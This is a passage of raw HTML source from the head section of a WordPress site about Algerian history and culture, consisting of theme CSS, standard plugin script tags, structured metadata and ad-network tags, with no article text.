.penci-entry-meta a:hover{ color: #2c0000; }blockquote:not(.wp-block-quote).style-2:before{ background-color: transparent; }blockquote.style-2:before,blockquote:not(.wp-block-quote),blockquote.style-2 cite, blockquote.style-2 .author,blockquote.style-3 cite, blockquote.style-3 .author,.woocommerce ul.products li.product .price,.woocommerce ul.products li.product .price ins,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product span.price,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before,.woocommerce-product-details__short-description blockquote:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author,.woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author,.woocommerce div.product .product_meta > span a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{ color: #2c0000; }.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt:disabled[disabled]:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt:disabled[disabled],.woocommerce a.button.alt:disabled[disabled]:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt:disabled[disabled],.woocommerce button.button.alt:disabled[disabled]:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt:disabled[disabled],.woocommerce input.button.alt:disabled[disabled]:hover{ background-color: #2c0000; }.woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount,.woocommerce table.shop_table td.product-name a:hover,.woocommerce-cart .cart-collaterals .cart_totals table td .amount,.woocommerce .woocommerce-info:before,.woocommerce form.checkout table.shop_table .order-total .amount,.post-entry .penci-portfolio-filter ul li a:hover,.post-entry .penci-portfolio-filter ul li.active a,.penci-portfolio-filter ul li a:hover,.penci-portfolio-filter ul li.active a,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover,#bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a,#bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a,#bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover{ color: #2c0000; }.footer__bottom a,.footer__logo a, .footer__logo a:hover,.site-info a,.site-info a:hover,.sub-footer-menu li a:hover,.footer__sidebars a:hover,.penci-block-vc .social-buttons a:hover,.penci-inline-related-posts .penci_post-meta a:hover,.penci__general-meta .penci_post-meta a:hover,.penci-block_video.style-1 .penci_post-meta a:hover,.penci-block_video.style-7 .penci_post-meta a:hover,.penci-block-vc .penci-block__title a:hover,.penci-block-vc.style-title-2 .penci-block__title a:hover,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc.style-title-4 .penci-block__title a:hover,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a:hover,.penci-block-vc .penci-subcat-filter .penci-subcat-item a.active, .penci-block-vc .penci-subcat-filter .penci-subcat-item a:hover ,.penci-block_1 .penci_post-meta a:hover,.penci-inline-related-posts.penci-irp-type-grid .penci__post-title:hover{ color: #2c0000; }.penci-block_10 .penci-posted-on a,.penci-block_10 .penci-block__title a:hover,.penci-block_10 .penci__post-title a:hover,.penci-block_26 .block26_first_item .penci__post-title:hover,.penci-block_30 .penci_post-meta a:hover,.penci-block_33 .block33_big_item .penci_post-meta a:hover,.penci-block_36 .penci-chart-text,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post_content a:hover,.penci-block_video.style-1 .block_video_first_item.penci-title-ab-img .penci_post-meta a:hover,.penci-block_video.style-6 .penci__post-title:hover,.penci-block_video.style-7 .penci__post-title:hover,.penci-owl-featured-area.style-12 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-12 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-13 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-13 .penci-small_items .penci-slider__meta a:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-14 .penci-small_items h3 a:hover,.penci-owl-featured-area.style-14 .penci-small_items .penci-slider__meta a:hover ,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current h3 a,.penci-owl-featured-area.style-17 h3 a:hover,.penci-owl-featured-area.style-17 .penci-slider__meta a:hover,.penci-fslider28-wrapper.penci-block-vc .penci-slider-nav a:hover,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.penci-videos-playlist .penci-video-nav .penci-video-playlist-item.is-playing { color: #2c0000; }.penci-block_video.style-7 .penci_post-meta a:hover,.penci-ajax-more.disable_bg_load_more .penci-ajax-more-button:hover, .penci-ajax-more.disable_bg_load_more .penci-block-ajax-more-button:hover{ color: #2c0000; }.site-main #buddypress input[type=submit]:hover,.site-main #buddypress div.generic-button a:hover,.site-main #buddypress .comment-reply-link:hover,.site-main #buddypress a.button:hover,.site-main #buddypress a.button:focus,.site-main #buddypress ul.button-nav li a:hover,.site-main #buddypress ul.button-nav li.current a,.site-main #buddypress .dir-search input[type=submit]:hover, .site-main #buddypress .groups-members-search input[type=submit]:hover,.site-main #buddypress div.item-list-tabs ul li.selected a,.site-main #buddypress div.item-list-tabs ul li.current a,.site-main #buddypress div.item-list-tabs ul li a:hover{ border-color: #2c0000;background-color: #2c0000; }.site-main #buddypress table.notifications thead tr, .site-main #buddypress table.notifications-settings thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.profile-settings thead tr, .site-main #buddypress table.profile-fields thead tr,.site-main #buddypress table.wp-profile-fields thead tr, .site-main #buddypress table.messages-notices thead tr,.site-main #buddypress table.forum thead tr{ border-color: #2c0000;background-color: #2c0000; }.site-main .bbp-pagination-links a:hover, .site-main .bbp-pagination-links span.current,#buddypress div.item-list-tabs:not(#subnav) ul li.selected a, #buddypress div.item-list-tabs:not(#subnav) ul li.current a, #buddypress div.item-list-tabs:not(#subnav) ul li a:hover,#buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a,div.bbp-template-notice a,#bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a,#bbpress-forums li.bbp-body .bbp-forums-list li,.site-main #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child{ color: #2c0000 !important; }.single-tribe_events .tribe-events-schedule .tribe-events-cost{ color: #2c0000; }.tribe-events-list .tribe-events-loop .tribe-event-featured,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button, .tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{ background-color: #2c0000; }.woocommerce span.onsale,.show-search:after,select option:focus,.woocommerce .widget_shopping_cart p.buttons a:hover, .woocommerce.widget_shopping_cart p.buttons a:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover, .woocommerce div.product form.cart .button:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-2:not(.footer-widget) .penci-block__title span,.penci-block-vc.style-title-3:not(.footer-widget) .penci-block-heading:after,.penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title a, .penci-block-vc.style-title-4:not(.footer-widget) .penci-block__title span,.penci-archive .penci-archive__content .penci-cat-links a:hover,.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,.penci-block-vc .penci-cat-name:hover,#buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,#buddypress .activity-list li.load-more:hover, #buddypress .activity-list li.load-newest:hover,.site-main #buddypress button:hover, .site-main #buddypress a.button:hover, .site-main #buddypress input[type=button]:hover, .site-main #buddypress input[type=reset]:hover{ background-color: #2c0000; }.penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title span, .penci-block-vc.style-title-grid:not(.footer-widget) .penci-block__title a,.penci-block-vc .penci_post_thumb:hover .penci-cat-name,.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.main-navigation.penci_enable_line_menu > ul:not(.children) > li > a:before,.main-navigation a:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name:hover,#site-navigation .penci-megamenu .penci-mega-thumbnail:hover .mega-cat-name,.penci-review-process span,.penci-review-score-total,.topbar__trending .headline-title,.header__search:not(.header__search_dis_bg) .search-click,.cart-icon span.items-number{ background-color: #2c0000; }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2c0000; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2c0000; }.login__form .login__form__login-submit input:hover,.penci-login-container .penci-login input[type="submit"]:hover,.penci-archive .penci-entry-categories a:hover,.single .penci-cat-links a:hover,.page .penci-cat-links a:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce div.product .entry-summary div[itemprop="description"]:before,.woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after,.woocommerce-product-details__short-description blockquote .author span:after,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,#scroll-to-top:hover,div.wpforms-container .wpforms-form input[type=submit]:hover,div.wpforms-container .wpforms-form button[type=submit]:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,div.wpforms-container .wpforms-form .wpforms-page-button:hover,#respond #submit:hover,.wpcf7 input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover{ background-color: #2c0000; }.penci-block_video .penci-close-video:hover,.penci-block_5 .penci_post_thumb:hover .penci-cat-name,.penci-block_25 .penci_post_thumb:hover .penci-cat-name,.penci-block_8 .penci_post_thumb:hover .penci-cat-name,.penci-block_14 .penci_post_thumb:hover .penci-cat-name,.penci-block-vc.style-title-grid .penci-block__title span, .penci-block-vc.style-title-grid .penci-block__title a,.penci-block_7 .penci_post_thumb:hover .penci-order-number,.penci-block_15 .penci-post-order,.penci-news_ticker .penci-news_ticker__title{ background-color: #2c0000; }.penci-owl-featured-area .penci-item-mag:hover .penci-slider__cat .penci-cat-name,.penci-owl-featured-area .penci-slider__cat .penci-cat-name:hover,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-13 .penci-big_items .penci-slider__cat .penci-cat-name,.penci-owl-featured-area.style-13 .button-read-more:hover,.penci-owl-featured-area.style-13 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-14 .penci-small_items .owl-item.current .penci-cat-name,.penci-owl-featured-area.style-18 .penci-slider__cat .penci-cat-name{ background-color: #2c0000; }.show-search .show-search__content:after,.penci-wide-content .penci-owl-featured-area.style-23 .penci-slider__text,.penci-grid_2 .grid2_first_item:hover .penci-cat-name,.penci-grid_2 .penci-post-item:hover .penci-cat-name,.penci-grid_3 .penci-post-item:hover .penci-cat-name,.penci-grid_1 .penci-post-item:hover .penci-cat-name,.penci-videos-playlist .penci-video-nav .penci-playlist-title,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-number,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-play-icon,.widget-area .penci-videos-playlist .penci-video-nav .penci-video-playlist-item .penci-video-paused-icon,.penci-owl-featured-area.style-17 .penci-slider__text::after,#scroll-to-top:hover{ background-color: #2c0000; }.featured-area-custom-slider .penci-owl-carousel-slider .owl-dot span,.main-navigation > ul:not(.children) > li ul.sub-menu,.error404 .not-found,.error404 .penci-block-vc,.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message,.penci-owl-featured-area.style-12 .penci-small_items,.penci-owl-featured-area.style-12 .penci-small_items .owl-item.current .penci_post_thumb,.penci-owl-featured-area.style-13 .button-read-more:hover{ border-color: #2c0000; }.widget .tagcloud a:hover,.penci-social-buttons .penci-social-item.like.liked,.site-footer .widget .tagcloud a:hover,.penci-recipe-heading a.penci-recipe-print:hover,.penci-custom-slider-container .pencislider-content .pencislider-btn-trans:hover,button:hover,.button:hover, .entry-content a.button:hover,.penci-vc-btn-wapper .penci-vc-btn.penci-vcbtn-trans:hover, input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-portfolio-more-button:hover,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.penci-block_10 .penci-more-post:hover,.penci-block_15 .penci-more-post:hover,.penci-block_36 .penci-more-post:hover,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot.active span,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-block_video.style-7 .penci-owl-carousel-slider .owl-dot:hover span ,.penci-ajax-more .penci-ajax-more-button:hover,.penci-ajax-more .penci-block-ajax-more-button:hover,.penci-ajax-more .penci-ajax-more-button.loading-posts:hover, .penci-ajax-more .penci-block-ajax-more-button.loading-posts:hover,.site-main #buddypress .activity-list li.load-more a:hover, .site-main #buddypress .activity-list li.load-newest a,.penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel-slider.penci-tweets-slider .owl-dots .owl-dot:hover span,.penci-pagination:not(.penci-ajax-more) span.current, .penci-pagination:not(.penci-ajax-more) a:hover{border-color:#2c0000;background-color: #2c0000;}.penci-owl-featured-area.style-23 .penci-slider-overlay{ 
		background: -moz-linear-gradient(left, transparent 26%, #2c0000  65%);
	    background: -webkit-gradient(linear, left top, right top, color-stop(26%, #2c0000 ), color-stop(65%, transparent));
	    background: -webkit-linear-gradient(left, transparent 26%, #2c0000 65%);
	    background: -o-linear-gradient(left, transparent 26%, #2c0000 65%);
	    background: -ms-linear-gradient(left, transparent 26%, #2c0000 65%);
	    background: linear-gradient(to right, transparent 26%, #2c0000 65%);
	    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#2c0000', endColorstr='#2c0000', GradientType=1);
		 }.site-main #buddypress .activity-list li.load-more a, .site-main #buddypress .activity-list li.load-newest a,.header__search:not(.header__search_dis_bg) .search-click:hover,.tagcloud a:hover,.site-footer .widget .tagcloud a:hover{ transition: all 0.3s; opacity: 0.8; }.penci-loading-animation-1 .penci-loading-animation,.penci-loading-animation-1 .penci-loading-animation:before,.penci-loading-animation-1 .penci-loading-animation:after,.penci-loading-animation-5 .penci-loading-animation,.penci-loading-animation-6 .penci-loading-animation:before,.penci-loading-animation-7 .penci-loading-animation,.penci-loading-animation-8 .penci-loading-animation,.penci-loading-animation-9 .penci-loading-circle-inner:before,.penci-load-thecube .penci-load-cube:before,.penci-three-bounce .one,.penci-three-bounce .two,.penci-three-bounce .three{ background-color: #2c0000; }.header__top, .header__bottom { background-color: #2c0000; }.main-navigation > ul:not(.children) > li:hover > a,.main-navigation > ul:not(.children) > li:active > a,.main-navigation > ul:not(.children) > li.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.current-menu-item > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:hover > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li:active > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-category-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-ancestor > a,.site-header.header--s11 .main-navigation.penci_enable_line_menu .menu > li.current-menu-item > a,.main-navigation ul.menu > li > a:hover{ background-color: #2c0000 }.main-navigation > ul:not(.children) > li.highlight-button > a{ background-color: #2c0000; }.main-navigation > ul:not(.children) > li.highlight-button:hover > a,.main-navigation > ul:not(.children) > li.highlight-button:active > a,.main-navigation > ul:not(.children) > li.highlight-button.current-category-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-ancestor > a,.main-navigation > ul:not(.children) > li.highlight-button.current-menu-item > a{ border-color: #2c0000; }#main .widget .tagcloud a{ }#main .widget .tagcloud a:hover{}.single .penci-cat-links a, .page .penci-cat-links a{ background-color:#8f300a;}.single .penci-cat-links a:hover, .page .penci-cat-links a:hover{ background-color:#8f300a; }.site-footer{ background-color:#8f300a ; }#scroll-to-top{ background-color:#2c0000 ; }.penci-header-signup-form .mc4wp-form input[type="text"],
		 .penci-header-signup-form .mc4wp-form input[type="email"],
		 .penci-header-signup-form .mc4wp-form input[type="number"],
		 .penci-header-signup-form .mc4wp-form input[type="date"]{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]::-webkit-input-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]::-webkit-input-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]::-webkit-input-placeholder{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]::-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]::-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]::-moz-placeholder{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]:-ms-input-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]:-ms-input-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]:-ms-input-placeholder{ color:#000000; }.penci-header-signup-form .mc4wp-form input[type="text"]:-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type=password]:-moz-placeholder,.penci-header-signup-form .mc4wp-form input[type="email"]:-moz-placeholder { color:#000000; }body.penci-body-boxed, body.custom-background.penci-body-boxed {background-size:cover;}
/*# sourceURL=penci-style-inline-css */
</style>
<link rel='stylesheet' id='__EPYT__style-css' href='https://babzman.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" id="sgr_main-js-extra">
/* <![CDATA[ */
var sgr_main = {"sgr_site_key":"6LeH0bwUAAAAABoGRtSI8ZxBiYgqP7G8irTXXexK"};
//# sourceURL=sgr_main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1623597042" id="sgr_main-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min.js?ver=1.4.6" id="unslider-js-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move.js?ver=1.4.6" id="unslider-move-js-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe.js?ver=1.4.6" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"1","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://babzman.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Souhaitez-vous vraiment refuser\u00a0?","opt_out_confirm":"Confirmer","opt_out_cancel":"Annuler"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=20240516" id="usp_recaptcha-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20240516" id="usp_cookie-js"></script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20240516" id="usp_parsley-js"></script>
<script type="text/javascript" id="usp_core-js-before">
/* <![CDATA[ */
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = ""; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_challenge_response = "2"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "show"; var usp_recaptcha_vers = 2; var usp_recaptcha_key = "6LeH0bwUAAAAABoGRtSI8ZxBiYgqP7G8irTXXexK"; 
//# sourceURL=usp_core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20240516" id="usp_core-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.52.3" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced-ads-responsive-js-extra">
/* <![CDATA[ */
var advanced_ads_responsive = {"reload_on_resize":"0"};
//# sourceURL=advanced-ads-responsive-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/advanced-ads-responsive/public/assets/js/script.js?ver=1.9" id="advanced-ads-responsive-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://babzman.com/wp-admin/admin-ajax.php","security":"e3b9777b49","gallery_scrolloffset":"20","eppathtoscripts":"https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://babzman.com/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babzman.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script></script><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://babzman.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.129.1" /><script>
var portfolioDataJs = portfolioDataJs || [];
var penciBlocksArray=[];
var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
		<style type="text/css">
																																													
					</style>
		<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="babzm-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/babzman.com\/wp-content\/uploads\/2019\/10\/cropped-logo-e1569979741698-1.png"
    },
    "url": "https:\/\/babzman.com\/",
    "name": "Babzman",
    "description": "Information historique et socioculturelle sur l&#039;Alg\u00e9rie"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Babzman",
    "alternateName": "Information historique et socioculturelle sur l&#039;Alg\u00e9rie",
    "url": "https:\/\/babzman.com\/"
}</script><script type="application/ld+json">{
    "@context": "http:\/\/schema.org\/",
    "@type": "WPSideBar",
    "name": "Sidebar Right",
    "alternateName": "Add widgets here to display them on blog and single",
    "url": "https:\/\/babzman.com\/tag\/kabylie"
}</script><meta property="fb:app_id" content="348280475330978">
<!-- Balises Meta Google AdSense ajoutées par Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fin des balises Meta End Google AdSense ajoutées par Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #2c0000; }
</style>
	
<!-- Extrait Google AdSense ajouté par Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Arrêter l&#039;extrait Google AdSense ajouté par Site Kit -->
<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8145804786246222" crossorigin="anonymous"></script><link rel="icon" href="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://babzman.com/wp-content/uploads/2019/10/cropped-logo-1-270x270.png" />
